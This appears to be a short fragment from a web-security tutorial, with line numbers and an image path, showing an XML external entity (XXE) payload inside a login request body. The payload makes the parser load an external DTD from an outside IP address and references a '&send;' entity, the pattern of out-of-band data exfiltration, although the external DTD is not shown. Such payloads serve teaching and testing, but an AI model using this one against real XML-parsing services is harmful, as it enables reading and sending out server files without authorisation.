 14
15 <?xml version="1.0" ?>
16 <!DOCTYPE test [
17 <!ENTITY % file SYSTEM "http://47.94.236.117:8000">
18 %file;
19 ]>
20 <user>
<username>
&send;
</username>
<password>
xiaodi
</password>
</user>
21